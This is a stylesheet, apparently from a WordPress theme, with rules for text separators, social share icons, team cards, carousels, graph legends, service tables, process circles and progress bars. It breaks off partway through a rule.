.vc_text_separator.full .separator_content, .vc_text_separator.full .separator_wrapper {
	display: inline-block;
	top: 0;
	background-color: #fff;
	position: relative;
	vertical-align: middle
}
.latest_post_holder .social_share_dropdown ul li:hover a, .social_share_dropdown ul li:hover .social_network_icon, .social_share_dropdown ul li:hover a {
	color: #fff!important
}
.social_share_list_holder ul {
	list-style: none;
	display: inline-block
}
.social_share_list_holder ul li {
	display: inline-block;
	margin: 10px 12px 0 0;
	vertical-align: middle
}
.social_share_list_holder ul li i {
	color: #393939;
	font-size: 26px;
	line-height: 26px;
	vertical-align: middle;
	-webkit-transition: color .2s ease-in-out;
	-moz-transition: color .2s ease-in-out;
	-ms-transition: color .2s ease-in-out;
	-o-transition: color .2s ease-in-out;
	transition: color .2s ease-in-out
}
.social_share_list_holder ul li i:hover {
	color: #e6ae48
}
.social_share_list_holder.regular ul li i {
	font-size: 19px;
	line-height: 19px
}
.vc_text_separator.full {
	position: relative;
	height: 100%;
	box-sizing: border-box;
	border-bottom: 0;
	text-align: center
}
.vc_text_separator.full .separator_wrapper {
	padding: 0 35px;
	border: 0;
	z-index: 2
}
.vc_text_separator.full .separator_content {
	padding: 20px 60px;
	font-size: 17px;
	line-height: 30px;
	color: #3e3e3e;
	font-weight: 700;
	letter-spacing: 3px;
	text-align: center;
	border: 1px solid #a6a6a6
}
.countdown-amount, .countdown-period {
	letter-spacing: 0;
	color: #212121;
	display: block
}
.vc_text_separator.full .separator_content span {
	position: relative;
	display: block
}
.vc_text_separator.full .separator_line {
	position: absolute;
	top: 50%;
	left: 0;
	height: 1px;
	width: 100%;
	padding: 0;
	display: block;
	background-color: #a6a6a6;
	z-index: 1
}
.q_line_graf_holder, .q_pie_graf_holder {
	display: block;
	position: relative;
	overflow: hidden
}
.q_line_graf, .q_pie_graf {
	margin: 0 22px 0 0;
	float: left
}
.q_pie_graf_legend {
	position: relative;
	float: left;
	width: 40%
}
.q_line_graf_legend {
	position: relative;
	float: left;
	width: 20%
}
.q_line_graf_legend ul, .q_pie_graf_legend ul {
	list-style: none;
	padding: 0
}
.q_line_graf_legend ul li, .q_pie_graf_legend ul li {
	display: block;
	margin: 0 0 10px
}
.q_line_graf_legend ul li .color_holder, .q_pie_graf_legend ul li .color_holder {
	width: 25px;
	height: 25px;
	background-color: #e6ae48;
	float: left
}
.q_line_graf_legend ul li p, .q_pie_graf_legend ul li p {
	line-height: 25px;
	margin: 0;
	padding: 0 0 0 50px
}
.q_image_with_text_over {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 0;
	width: 100%;
	cursor: default
}
.q_image_with_text_over.one_half {
	width: 50%
}
.q_image_with_text_over.one_third {
	width: 33.33%
}
.q_image_with_text_over.one_fourth {
	width: 25%
}
.q_image_with_text_over img {
	display: block;
	position: relative;
	width: 100%;
	z-index: 10
}
.q_image_with_text_over .shader {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-position: 0 0;
	background-color: rgba(57,57,57,.9);
	background-repeat: repeat;
	z-index: 20;
	-webkit-transition: background-color .2s ease-in-out;
	-moz-transition: background-color .2s ease-in-out;
	-o-transition: background-color .2s ease-in-out;
	transition: background-color .2s ease-in-out
}
.q_image_with_text_over:hover .shader {
	background-color: rgba(230,174,72,.9)
}
.q_image_with_text_over .back_holder, .q_image_with_text_over .front_holder {
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 30;
	opacity: 1;
	filter: alpha(opacity=100);
	overflow: hidden;
	padding: 35px 40px 26px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out;
	-ms-transition: opacity .2s ease-in-out;
	transition: opacity .2s ease-in-out;
	-webkit-transform: translateZ(0)
}
.q_image_with_text_over .back_holder, .q_image_with_text_over:hover .front_holder {
	opacity: 0;
	filter: alpha(opacity=0)
}
.q_image_with_text_over:hover .back_holder {
	opacity: 1;
	filter: alpha(opacity=100)
}
.q_image_with_text_over .back_holder_inner, .q_image_with_text_over .front_holder_inner {
	position: relative;
	display: table;
	width: 100%;
	height: 100%
}
.q_image_with_text_over .back_holder_inner2, .q_image_with_text_over .front_holder_inner2 {
	position: relative;
	display: table-cell;
	vertical-align: bottom
}
.q_image_with_text_over .icon_holder {
	position: absolute;
	top: 0
}
.q_image_with_text_over .front_subtitle, .q_image_with_text_over .front_title, .q_image_with_text_over .icon_holder {
	display: block;
	color: #fff
}
.q_image_with_text_over .front_subtitle {
	margin: 0 0 4px
}
.q_team {
	overflow: hidden
}
.q_team.with_padding .q_team_text {
	padding-left: 20px;
	padding-right: 20px
}
.q_team_inner {
	overflow: hidden;
	width: 100%
}
.q_team .q_team_image {
	position: relative
}
.q_team .q_team_image img {
	width: 100%;
	vertical-align: middle
}
.q_team .q_team_description {
	display: table;
	width: 100%;
	height: 100%
}
.q_team .q_team_text {
	padding: 19px 0 16px
}
.q_team .q_team_text.left_align {
	text-align: left
}
.q_team .q_team_text.center_align {
	text-align: center
}
.q_team .q_team_text.right_align {
	text-align: right
}
.q_team .q_team_title_holder {
	margin: 0 0 12px
}
.q_team .q_team_title_holder .q_team_name {
	margin-bottom: 7px;
	color: #393939
}
.q_team .q_team_social_holder {
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	opacity: 0;
	filter: alpha(opacity=0);
	display: table-cell;
	vertical-align: middle;
	background-color: #e6ae48;
	cursor: pointer;
	-webkit-transition: opacity .3s ease-in-out;
	-moz-transition: opacity .3s ease-in-out;
	-ms-transition: opacity .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out;
	-webkit-transform: translateZ(0)
}
.q_team:hover .q_team_social_holder {
	opacity: 1;
	filter: alpha(opacity=100)
}
.q_team .q_team_social {
	display: table;
	width: 100%;
	height: 100%
}
.q_team .q_team_social_inner {
	display: table-cell;
	vertical-align: middle;
	text-align: center
}
.q_team_social .q_social_icon_holder {
	margin: 0 7px 7px!important
}
.q_team_social_holder .q_social_icon_holder .fa-stack {
	color: #393939;
	background-color: #fff;
	border: none;
	width: 36px;
	height: 36px;
	line-height: 36px
}
.q_team_social_holder .q_social_icon_holder:hover .fa-stack {
	color: #fff;
	background-color: #393939
}
.q_team .q_social_icon_holder.normal_social .simple_social, .q_team .q_social_icon_holder.normal_social.with_link .simple_social {
	font-size: 24px;
	line-height: 36px;
	color: #393939;
	-webkit-transform: translateZ(0)
}
.q_team .q_social_icon_holder.normal_social span.simple_social, .q_team .q_social_icon_holder.normal_social.with_link span.simple_social {
	font-size: 22px
}
.q_team .q_team_social_holder .simple_social:hover {
	color: #fff!important
}
.q_team .q_team_social_holder .social_icon {
	font-size: 18px;
	line-height: 36px
}
.q_team .q_team_social_holder span.social_icon {
	font-size: 16px
}
.q_team .q_team_social_holder .social_icon, .q_team .q_team_social_holder .social_icon:before {
	display: block
}
.q_team .q_team_skills_holder {
	margin-top: 30px;
	margin-bottom: 48px
}
.q_team.info_hover .q_social_icon_holder.normal_social .simple_social, .q_team.info_hover .q_social_icon_holder.normal_social.with_link .simple_social, .q_team.info_hover .q_team_name, .q_team.info_hover .q_team_position {
	color: #fff
}
.q_team.info_hover .q_team_social_inner {
	text-align: left;
	position: relative
}
.q_team.info_hover .q_team_title_holder {
	position: absolute;
	top: 25px;
	left: 35px
}
.q_team.info_hover .q_team_social_on_hover {
	display: inline-block;
	position: absolute;
	bottom: 18px;
	left: 35px
}
.image_hover, .image_hover .images_holder {
	position: relative
}
.q_team.info_hover .q_social_icon_holder.normal_social .simple_social, .q_team.info_hover .q_social_icon_holder.normal_social span.simple_social, .q_team.info_hover .q_social_icon_holder.normal_social.with_link .simple_social {
	font-size: 15px
}
.q_team.info_hover .q_team_social .q_social_icon_holder {
	margin: 0 14px 7px 0!important
}
.q_team.info_hover .q_team_social_holder {
	opacity: 1;
	-webkit-transition: -webkit-transform .3s cubic-bezier(.25, .46, .45, .94);
	-ms-transition: -ms-transform .3s cubic-bezier(.25, .46, .45, .94);
	transition: transform .3s cubic-bezier(.25, .46, .45, .94);
	-webkit-transform: translate3d(-100%, 0, 0);
	-ms-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0)
}
.q_team.info_hover:hover .q_team_social_holder {
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}
.q_team.info_hover .q_team_image img {
	-webkit-transition: -webkit-transform .25s cubic-bezier(.25, .46, .45, .94);
	-ms-transition: -ms-transform .25s cubic-bezier(.25, .46, .45, .94);
	transition: transform .25s cubic-bezier(.25, .46, .45, .94);
	-webkit-backface-visibility: hidden
}
.q_team.info_hover:hover .q_team_image img {
	-webkit-transform: translate3d(102%, 0, 0);
	-ms-transform: translate3d(102%, 0, 0);
	transform: translate3d(102%, 0, 0);
	-webkit-transition: -webkit-transform .4s cubic-bezier(.25, .46, .45, .94);
	-ms-transition: -ms-transform .4s cubic-bezier(.25, .46, .45, .94);
	transition: transform .4s cubic-bezier(.25, .46, .45, .94)
}
.image_hover {
	display: inline-block;
	width: 100%
}
.image_hover .images_holder img.hover_image {
	position: absolute;
	top: 0;
	left: 0
}
.image_hover .images_holder img.active_image {
	position: relative;
	display: block;
	opacity: 1;
	filter: alpha(opacity=100)
}
.image_hover .images_holder img.active_image, .image_hover .images_holder img.hover_image, .image_hover.hovered.show .images_holder img.active_image, .image_hover.hovered.show .images_holder img.hover_image {
	-webkit-transition: opacity .3s ease-in-out;
	-ms-transition: opacity .3s ease-in-out;
	-moz-transition: opacity .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out;
	transition: opacity .3s ease-in-out;
	-webkit-transform: translateZ(0)
}
.image_hover .images_holder img.hover_image, .image_hover .images_holder:hover img.active_image, .image_hover.hovered.show .images_holder img.active_image {
	opacity: 0;
	filter: alpha(opacity=0)
}
.image_hover .images_holder:hover img.hover_image, .image_hover.hovered.show .images_holder img.hover_image {
	opacity: 1;
	filter: alpha(opacity=100)
}
.qode_carousels {
	padding: 0;
	position: relative;
	display: block;
	zoom: 1
}
.qode_carousels_holder.two_rows .slides .item .carousel_item_holder, .qode_carousels_holder.two_rows .slides>li .carousel_item_holder {
	margin-bottom: 50px;
	position: relative
}
.qode_carousels .slides>li .first_image_holder, .qode_carousels .slides>li .second_image_holder, .qode_carousels.carousel_owl .slides .item .first_image_holder, .qode_carousels.carousel_owl .slides .item .second_image_holder {
	display: block;
	position: relative;
	width: 100%;
	opacity: 1
}
.qode_carousels .slides>li .second_image_holder, .qode_carousels.carousel_owl .slides .item .second_image_holder {
	position: absolute;
	top: 0;
	left: 0
}
.qode_carousels_holder.hover_second_image .carousel_owl .slides .item .first_image_holder, .qode_carousels_holder.hover_second_image .carousel_owl .slides .item .second_image_holder, .qode_carousels_holder.hover_second_image .slides>li .first_image_holder, .qode_carousels_holder.hover_second_image .slides>li .second_image_holder {
	transition: opacity .25s linear
}
.qode_carousels .slides>li .second_image_holder, .qode_carousels.carousel_owl .slides .item .second_image_holder, .qode_carousels_holder.hover_second_image:not(.two_rows) .qode_carousels .slides>li:hover .first_image_holder.has_hover_image, .qode_carousels_holder.hover_second_image:not(.two_rows) .qode_carousels.carousel_owl .slides .item:hover .first_image_holder.has_hover_image {
	opacity: 0
}
.qode_carousels_holder.hover_second_image:not(.two_rows) .qode_carousels .slides>li:hover .second_image_holder.has_hover_image, .qode_carousels_holder.hover_second_image:not(.two_rows) .qode_carousels.carousel_owl .slides .item:hover .second_image_holder.has_hover_image {
	opacity: 1
}
.qode_carousels_holder.two_rows .qode_carousels .slides>li div.carousel_item_holder .second_image_holder, .qode_carousels_holder.two_rows .qode_carousels.carousel_owl .slides .item div.carousel_item_holder .second_image_holder, .qode_carousels_holder.two_rows.hover_second_image .qode_carousels .slides>li div.carousel_item_holder:hover .first_image_holder.has_hover_image, .qode_carousels_holder.two_rows.hover_second_image .qode_carousels.carousel_owl .slides .item div.carousel_item_holder:hover .first_image_holder.has_hover_image {
	opacity: 0
}
.qode_carousels_holder.two_rows.hover_second_image .qode_carousels .slides>li div.carousel_item_holder:hover .second_image_holder.has_hover_image, .qode_carousels_holder.two_rows.hover_second_image .qode_carousels.carousel_owl .slides .item div.carousel_item_holder:hover .second_image_holder.has_hover_image {
	opacity: 1
}
.qode_carousels .slides>li .carousel_image_overlay, .qode_carousels.carousel_owl .slides .item .carousel_image_overlay {
	position: absolute;
	top: 0;
	left: 0;
	display: inline-block;
	width: 100%;
	height: 100%;
	background-color: rgba(255,255,255,.25);
	opacity: 0;
	transition: opacity .3s ease-out;
	-webkit-transition: opacity .3s ease-out;
	-moz-transition: opacity .3s ease-out;
	-ms-transition: opacity .3s ease-out;
	-o-transition: opacity .3s ease-out
}
.qode_carousels_holder.hover_overlay:not(.two_rows) .qode_carousels .slides>li:hover .carousel_image_overlay, .qode_carousels_holder.hover_overlay:not(.two_rows) .qode_carousels.carousel_owl .slides .item:hover .carousel_image_overlay, .qode_carousels_holder.two_rows.hover_overlay .qode_carousels .slides>li div.carousel_item_holder:hover .carousel_image_overlay, .qode_carousels_holder.two_rows.hover_overlay .qode_carousels.carousel_owl .slides .item div.carousel_item_holder:hover .carousel_image_overlay {
	opacity: 1
}
.qode_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item {
	font-size: 14px;
	width: 45px;
	height: 45px;
	line-height: 45px;
	text-align: center;
	color: #fff;
	background-color: #a6a6a6;
	-webkit-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	-moz-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	-ms-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	-webkit-box-sizing: initial;
	-moz-box-sizing: initial;
	box-sizing: initial
}
.q_circles_holder .q_circle_inner2, .q_circles_holder .q_circle_outer {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
.qode_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item:hover {
	background-color: #393939
}
.qode_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item span {
	display: block;
	vertical-align: middle;
	color: inherit
}
.full_width .section_inner .qode_carousels .caroufredsel-direction-nav .qode_carousel_next, .qode_carousels .caroufredsel-direction-nav .qode_carousel_next {
	right: -95px
}
.full_width .qode_carousels .caroufredsel-direction-nav .qode_carousel_next {
	right: 0
}
.full_width .section_inner .qode_carousels .caroufredsel-direction-nav .qode_carousel_prev, .qode_carousels .caroufredsel-direction-nav .qode_carousel_prev {
	left: -95px
}
.full_width .qode_carousels .caroufredsel-direction-nav .qode_carousel_prev {
	left: 0
}
.qode_carousels_holder.with_space .qode_carousels {
	width: calc(100% + 18px);
	margin: 0 -9px
}
.qode_carousels_holder.with_space .qode_carousels .slides>li {
	margin-right: 0;
	padding: 0 9px
}
.qode_carousels_holder.with_space .qode_carousels.carousel_owl .slides .item {
	margin-right: 0;
	padding: 10px 25px
}
.qode_carousels_holder.with_space .carousel_item_holder {
	position: relative
}
.full_width .qode_carousels_holder.with_space .qode_carousels .caroufredsel-direction-nav .qode_carousel_prev {
	left: 9px
}
.full_width .qode_carousels_holder.with_space .qode_carousels .caroufredsel-direction-nav .qode_carousel_next {
	right: 9px
}
.animated_icons_with_text .animated_icon_with_text_holder {
	float: left;
	text-align: center
}
.animated_icons_with_text.two_columns .animated_icon_with_text_holder {
	width: 50%
}
.animated_icons_with_text.three_columns .animated_icon_with_text_holder {
	width: 33.33%
}
.animated_icons_with_text.four_columns .animated_icon_with_text_holder {
	width: 25%
}
.animated_icons_with_text.five_columns .animated_icon_with_text_holder {
	width: 20%
}
.animated_icons_with_text.six_columns .animated_icon_with_text_holder {
	width: 16.66666666666667%
}
.animated_icons_with_text .animated_icon_with_text_inner {
	position: relative;
	padding: 0 20px;
	height: 85px
}
.animated_icons_with_text .animated_icon_with_text_inner:after, .animated_icons_with_text .animated_icon_with_text_inner:before {
	display: block;
	content: "";
	position: absolute
}
.animated_icons_with_text .animated_icon_with_text_inner:before {
	height: 100%;
	right: 0;
	width: 1px;
	border-right: 1px solid #f5f5f5
}
.animated_icons_with_text .animated_icon_with_text_inner:after {
	width: 100%;
	bottom: 0;
	height: 1px;
	border-bottom: 1px solid #f5f5f5
}
.animated_icons_with_text .animated_icon_with_text_holder.border-bottom-none .animated_icon_with_text_inner:after {
	border-bottom: none
}
.animated_icons_with_text.five_columns .animated_icon_with_text_holder:nth-child(5n) .animated_icon_with_text_inner:before, .animated_icons_with_text.four_columns .animated_icon_with_text_holder:nth-child(4n) .animated_icon_with_text_inner:before, .animated_icons_with_text.six_columns .animated_icon_with_text_holder:nth-child(6n) .animated_icon_with_text_inner:before, .animated_icons_with_text.three_columns .animated_icon_with_text_holder:nth-child(3n) .animated_icon_with_text_inner:before, .animated_icons_with_text.two_columns .animated_icon_with_text_holder:nth-child(2n) .animated_icon_with_text_inner:before {
	border-right-width: 0
}
.animated_icon_holder {
	height: 100%;
	padding: 0 0 0 15px;
	display: block;
	width: 81px;
	float: left;
	position: relative
}
.animated_icon {
	height: 100%;
	width: 100%;
	position: relative
}
.animated_icon_inner>span {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	left: 0;
	position: absolute;
	top: 0;
	-webkit-transition: .2s ease-in;
	-moz-transition: .2s ease-in;
	-o-transition: .2s ease-in;
	transition: .2s ease-in
}
.animated_icon_inner>span.animated_icon_back {
	-webkit-transform: rotateY(-180deg);
	-moz-transform: rotateY(-180deg);
	-ms-transform: rotateY(-180deg);
	-o-transform: rotateY(-180deg);
	transform: rotateY(-180deg)
}
.animated_icon_with_text_holder:hover .animated_icon_inner span.animated_icon_back {
	-webkit-transform: rotateY(0);
	-moz-transform: rotateY(0);
	-ms-transform: rotateY(0);
	-o-transform: rotateY(0);
	transform: rotateY(0)
}
.animated_icon_with_text_holder:hover .animated_icon_inner>span {
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
	transform: rotateY(180deg)
}
.animated_icon_inner {
	height: 81px;
	width: 100%;
	position: absolute;
	left: 0;
	top: 50%;
	margin: -41px 0 0
}
.animated_icon_inner .animated_icon {
	width: 77px;
	height: 77px;
	line-height: 77px;
	background: 0 0;
	-o-border-radius: 100px;
	-moz-border-radius: 100px;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	margin: 0;
	border: 2px solid silver;
	color: silver;
	font-size: 35px;
	display: inline-block
}
.animated_icon_inner span.animated_icon_back .animated_icon {
	background-color: #e6ae48;
	color: #fff;
	border-color: #e6ae48
}
.animated_icon_with_text_holder .animated_text_holder {
	text-align: left;
	width: 100%;
	height: 100%
}
.animated_icon_with_text_holder .animated_text_holder_wrap {
	display: block;
	padding: 0 0 0 116px;
	height: 100%
}
.animated_icon_with_text_holder .animated_text_holder_wrap_inner {
	width: 100%;
	height: 100%;
	position: relative
}
.animated_text_holder_inner {
	position: absolute;
	left: 0;
	width: 100%;
	top: 0;
	overflow: hidden;
	height: 100%
}
.animated_icon_with_text_holder .animated_text, .animated_icon_with_text_holder .animated_title {
	display: table;
	position: absolute;
	overflow: hidden;
	width: 100%;
	height: 100%
}
.animated_icon_with_text_holder .animated_text p, .animated_icon_with_text_holder .animated_title_inner {
	display: table-cell;
	vertical-align: middle
}
.animated_icon_with_text_holder .animated_text, .animated_icon_with_text_holder .animated_text p, .animated_icon_with_text_holder .animated_title, .animated_icon_with_text_holder .animated_title_inner {
	-webkit-transition: .2s ease-in;
	-moz-transition: .2s ease-in;
	-o-transition: .2s ease-in;
	transition: .2s ease-in
}
.animated_icon_with_text_holder .animated_text {
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-transform: translate3d(0, -100%, 0);
	-moz-transform: translate3d(0, -100%, 0);
	-ms-transform: translate3d(0, -100%, 0);
	-o-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0)
}
.animated_icon_with_text_holder .animated_text p {
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-transform: translate3d(0, 100%, 0);
	-moz-transform: translate3d(0, 100%, 0);
	-ms-transform: translate3d(0, 100%, 0);
	-o-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0)
}
.animated_icon_with_text_holder:hover .animated_text, .animated_icon_with_text_holder:hover .animated_text p {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-transition: 250ms ease-out;
	-moz-transition: 250ms ease-out;
	-o-transition: 250ms ease-out;
	transition: 250ms ease-out
}
.animated_icon_with_text_holder:hover .animated_title_inner {
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-transform: translate3d(0, -100%, 0);
	-moz-transform: translate3d(0, -100%, 0);
	-ms-transform: translate3d(0, -100%, 0);
	-o-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
	-webkit-transition: 250ms ease-out;
	-moz-transition: 250ms ease-out;
	-o-transition: 250ms ease-out;
	transition: 250ms ease-out
}
.animated_icon_with_text_holder:hover .animated_title {
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-transform: translate3d(0, 100%, 0);
	-moz-transform: translate3d(0, 100%, 0);
	-ms-transform: translate3d(0, 100%, 0);
	-o-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0);
	-webkit-transition: 250ms ease-out;
	-moz-transition: 250ms ease-out;
	-o-transition: 250ms ease-out;
	transition: 250ms ease-out
}
.service_table_holder {
	display: block;
	position: relative;
	border-color: #e6ae48;
	border-width: 2px;
	border-style: none
}
.service_table_inner {
	display: block;
	position: relative;
	list-style: none;
	margin: 0;
	padding: 0
}
.service_table_inner ul {
	padding: 0 35px!important
}
.service_table_inner li {
	display: block;
	margin: 0;
	padding: 0;
	list-style: none;
	text-align: center;
	border-bottom: 2px solid #e6ae48
}
.service_table_inner>li {
	background-color: #fff
}
.service_table_inner li li {
	padding: 14px 20px 13px
}
.service_table_inner .service_icon, .service_table_inner li:last-child {
	border-bottom: 0
}
.service_table_inner li.service_table_title_holder {
	display: block;
	position: relative;
	border: none;
	background-color: #e6ae48;
	padding: 20px 0
}
.service_table_inner li.service_icon .service_table_icon {
	color: #393939;
	font-size: 35px
}
.service_table_title_inner {
	position: relative;
	display: table;
	width: 100%;
	height: 100%;
	text-align: center
}
.service_table_title_inner2 {
	display: table-cell;
	width: 100%;
	height: 100%;
	vertical-align: middle
}
.service_table_inner li.service_table_title_holder.background_image_type {
	background-color: transparent!important;
	border: 0!important;
	padding: 0;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover
}
.service_table_inner li.service_table_title_holder.background_color_type .service_table_title_inner2 {
	padding: 0
}
.service_table_title_holder .service_title {
	display: block;
	color: #fff
}
.service_table_inner .service_table_icon {
	display: block;
	line-height: 1em;
	padding: 27px 0 10px
}
.q_circles_holder {
	position: relative;
	display: inline-block;
	width: 100%;
	clear: both;
	list-style: none;
	margin: 0;
	padding: 0;
	border-color: #afafaf
}
.q_circles_holder.with_lines.three_columns:before {
	top: 78px
}
.q_circles_holder.with_lines.four_columns:before {
	top: 68px
}
.q_circles_holder.with_lines.five_columns:before {
	top: 56px
}
.q_circles_holder.with_lines:before {
	position: absolute;
	left: 110px;
	display: block;
	width: 75%;
	height: 0;
	border-top: 1px solid;
	border-color: inherit;
	content: ""
}
.q_circles_holder.no_line:before {
	display: none;
	border: 0;
	height: 0;
	width: 0
}
.q_circles_holder .q_circle_outer {
	position: relative;
	float: left;
	padding: 0;
	margin: 0
}
.q_circles_holder.three_columns .q_circle_outer {
	width: 33.3%
}
.q_circles_holder.four_columns .q_circle_outer {
	width: 25%
}
.q_circles_holder.five_columns .q_circle_outer {
	width: 20%
}
.q_circles_holder .q_circle_inner {
	position: relative;
	display: table;
	vertical-align: middle;
	text-align: center;
	margin: 0 auto;
	padding: 6px;
	border: 1px solid #afafaf;
	border-radius: 50%;
	-webkit-transition: border-color .15s ease-in-out, padding .15s ease-in-out;
	-moz-transition: border-color .15 ease-in-out, padding .15s ease-in-out;
	-ms-transition: border-color .15s ease-in-out, padding .15s ease-in-out;
	-o-transition: border-color .15s ease-in-out, padding .15s ease-in-out;
	transition: border-color .15s ease-in-out, padding .15s ease-in-out
}
.q_circles_holder.with_lines .q_circle_inner {
	background-color: #fff
}
.q_circle_outer.without_double_border .q_circle_inner {
	padding: 0;
	border: none
}
.q_circles_holder.three_columns .q_circle_inner {
	width: 148px;
	height: 148px
}
.q_circles_holder.four_columns .q_circle_inner {
	width: 128px;
	height: 128px
}
.q_circles_holder.five_columns .q_circle_inner {
	width: 108px;
	height: 108px
}
.q_circles_holder.five_columns .q_circle_inner.big_border {
	width: 124px;
	height: 124px
}
.q_circles_holder .q_circle_inner2 {
	position: relative;
	display: table-cell;
	width: 100%;
	height: 100%;
	vertical-align: middle;
	text-align: center;
	border: 1px solid #afafaf;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	overflow: hidden
}
.q_circle_outer.text_type .q_circle_inner2 {
	padding: 5px
}
.q_circles_holder .q_circle_inner2 img {
	display: block;
	width: 100%;
	border-radius: 1000px;
	-webkit-border-radius: 1000px;
	-moz-border-radius: 1000px;
	-o-border-radius: 1000px
}
.q_circles_holder .q_circle_inner2, .q_circles_holder .q_circle_inner2 .process_icon, .q_circles_holder .q_circle_inner2 .q_text_in_circle {
	-webkit-transition: all .15s ease-in-out;
	-moz-transition: all .15s ease-in-out;
	-o-transition: all .15s ease-in-out;
	transition: all .15s ease-in-out
}
.q_circles_holder .q_circle_inner2 .process_icon {
	color: #696969;
	font-size: 24px
}
.q_circles_holder .q_circle_inner:hover .q_circle_inner2 {
	background-color: #e6ae48!important
}
.q_circles_holder .q_circle_inner:hover, .q_circles_holder .q_circle_inner:hover .q_circle_inner2 {
	border-color: #e6ae48!important
}
.q_circles_holder .q_circle_inner:hover .q_circle_inner2 .process_icon, .q_circles_holder .q_circle_inner:hover .q_circle_inner2 .q_text_in_circle {
	color: #fff!important
}
.q_circles_holder .q_circle_text_holder {
	display: block;
	text-align: center;
	margin: 24px 0 0;
	padding: 0 10px
}
.q_circles_holder .q_circle_text_holder .q_circle_text {
	display: block;
	margin: 20px 0 0
}
.cover_boxes {
	position: relative;
	overflow: hidden
}
.cover_boxes ul {
	list-style: none;
	margin: 0 -20px 0 0;
	padding: 0;
	width: 200%
}
.cover_boxes ul li {
	float: left;
	margin-right: 20px;
	overflow: hidden;
	position: relative;
	width: 265px;
	-webkit-transition: all .4s ease 0s;
	-moz-transition: all .4s ease 0s;
	-o-transition: all .4s ease 0s;
	transition: all .4s ease 0s
}
.cover_boxes ul li .box, .cover_boxes ul li.act {
	width: 530px
}
.cover_boxes ul li .box .thumb {
	display: inline-block;
	float: left;
	margin-right: 20px;
	position: relative;
	z-index: 10;
	width: 265px
}
.cover_boxes ul li .box .thumb img {
	display: block;
	position: relative;
	max-width: 100%
}
.cover_boxes ul li .box .box_content {
	bottom: 0;
	left: 285px;
	position: absolute;
	padding: 0;
	width: 245px;
	z-index: 9;
	top: 0
}
.cover_boxes ul li .box .cover_box_title {
	margin: 0 0 18px
}
.cover_boxes ul li .box .qbutton {
	margin: 20px 0 0
}
.q_icon_list {
	display: block;
	position: relative;
	margin-bottom: 15px
}
.q_icon_list p {
	position: relative;
	line-height: 37px;
	font-weight: 300;
	margin: 0
}
.q_icon_list p.small_icon_list {
	line-height: 28px;
	padding: 0 0 0 28px
}
.q_icon_list .q_font_elegant_icon, .q_icon_list i {
	float: left;
	color: #696969;
	font-size: 19px;
	line-height: 35px;
	height: 37px;
	width: 37px;
	text-align: center;
	margin: 0 10px 0 0
}
.q_icon_list i.small_icon_list, .q_icon_list span.q_font_elegant_icon {
	font-size: 15px;
	line-height: 28px;
	height: 28px;
	width: 28px
}
.q_icon_list .q_font_elegant_icon.circle, .q_icon_list .q_font_elegant_icon.square, .q_icon_list i.circle, .q_icon_list i.square {
	border: 1px solid #696969;
	margin: 0 18px 0 0
}
.q_font_elegant_icon.circle, .q_icon_list i.circle {
	border-radius: 3em
}
.q_progress_bar {
	position: relative;
	margin: 0 0 10px;
	width: 100%;
	overflow: hidden;
	text-align: left
}
.q_progress_bar .progress_content_outer {
	background-color: #fff;
	position: relative;
	overflow: hidden;
	height: 16px
}
.q_progress_bar .progress_content {
	position: absolute;
	top: 0;
	left: 0;
	max-width: 100%;
	overflow: hidden;
	background-color: #e6ae48;
	height: 16px
}
.q_progress_bar .progress_title_holder {
	position: relative;
	margin: 0 0 5px
}
.q_progress_bar .progress_number.with_mark:after, .q_progress_bars_vertical .progress_number.with_mark:after {
	content: '%';
	margin-left: .1em;
	font-size: 1em
}
.q_progress_bar .progress_title {
	display: inline-block;
	z-index: 100;
	padding-right: 30px
